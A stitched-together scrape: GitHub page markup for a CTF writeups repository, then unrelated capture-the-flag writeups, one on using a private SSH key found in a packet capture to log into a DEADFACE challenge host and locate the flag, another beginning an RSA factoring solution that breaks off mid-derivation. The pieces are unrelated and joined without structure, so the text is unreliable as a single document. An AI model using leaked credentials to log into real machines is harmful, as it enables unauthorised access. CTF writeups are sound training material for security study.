<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> Y-CTF </span> <span>/</span> writeups
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
2 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
2
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/Y-CTF/writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/Y-CTF/writeups/refs" cache-key="v0:1614417574.067179" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="WS1DVEYvd3JpdGV1cHM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/Y-CTF/writeups/refs" cache-key="v0:1614417574.067179" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="WS1DVEYvd3JpdGV1cHM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>writeups</span></span></span><span>/</span><span><span>BuckeyeCTF</span></span><span>/</span><span><span>crypto</span></span><span>/</span>key-exchange<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>writeups</span></span></span><span>/</span><span><span>BuckeyeCTF</span></span><span>/</span><span><span>crypto</span></span><span>/</span>key-exchange<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/Y-CTF/writeups/tree-commit/5f503dde88e6654f0cdd8d2fa59ce2e62edd963f/BuckeyeCTF/crypto/key-exchange" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/Y-CTF/writeups/file-list/main/BuckeyeCTF/crypto/key-exchange"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>key-exchange.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# The Root of All Evil... OR... Adding Insult to Injury | Exploitation[Original Writeup](https://github.com/TheArchPirate/ctf-writeups/blob/main/DEADFACE/exploitation/the-root-of-all-evil-or-adding-insult-to-injury.md)
## Description- - -Great news! Luciafer has been spotted at an internet cafe! She's using her laptop right now! We can catch her, if we act quickly.
We need your help. Can you figure out a way to remotely connect to her machine and capture the flag?
Her username on her system is luciafer, and her hostname is:batescafe.deadface.io
Use the PCAP from Monstrum ex Machina
## Location of PCAP- - -You can find a copy of this pcap in my writeups repository. If you would like a copy, please go to:
ctf-writeups/DEADFACE/files/PCAP/pcap-challenge-final.pcapng
## Solution- - -The challenge tells us that the answer is in the PCAP file, by this point I had completed the traffic analysis challeneges and had already stumbled across this. I knew what I was looking for was an SSH key. I searched the string "begin" and got the private SSH key.
I moved this to ~/.ssh and set `chmod 600`, attempted to connect to the machine using:
`ssh -i luciafer [email protected]`
This was a success and I got access to the machine. I then ran the command:
`find flag / | grep flag`
This told me where the flag was located. I navigated to /home/luciafer/Downloads/flag.txt. I used cat to read the flag.
## Flag- - -flag{Lucy-a-FUR-G0T-R3KT-by-the-BLUZers-CLUB!!!} |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2021-DEADFACE-CTF/NTA.md#monstrum-ex-machina--30pts) (https://github.com/piyagehi/CTF-Writeups/blob/main/2021-DEADFACE-CTF/NTA.md#monstrum-ex-machina--30pts) |
# Challenge Info:
#### Challenge Name: Not_Baby_Fixed
#### Challenge Author: QuickMaffs
#### Challenge Description: Hmm.... What is this? (Note: Not_Baby has a different solution than intended)
#### Files Provided: out.txt | nums.txt | script.py
# TLDR:#### - Factor a, b, c and use substitution to rewrite the equation for n to only have 2 (known) variables rather than 3.#### - Factor your new polynomial into 2 smaller factors, plug-in your variables and solve for those 2 factors.#### - Use a factoring calculator to get all the prime factors of your two smaller n factors, easier than doing entire big n value.#### - Standard RSA now: Calculate phi, then d, then m, and finally get the flag.
# In-Depth Solution:
#### So after looking through the files we have provided we can see that script.py reads in flag.txt and nums.txt and then generates out.txt. Out.txt prints out an n value, e value, and ct value so we know this is RSA. A lot of other solutions that I found for this challenge used factor calculators for a long time or factorDB now that someone uploaded the factors into it. However that's cringe and we like to do the intended solution around here ?. (Note: I did talk to the challenge author and this method is the intended sol).
#### So first we have to figure out how to factor n into prime factors so that we can proceed with the RSA decryption process. However, n is supposed to be too large to factor so we must use other methods then simply factor calculators. We do know however from script.py that the way n is generated makes this equation:
`n = a^3 + b^3 - 34c^3`
